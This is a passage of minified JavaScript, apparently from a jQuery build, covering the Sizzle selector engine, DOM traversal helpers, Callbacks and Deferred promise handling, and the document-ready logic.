h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return 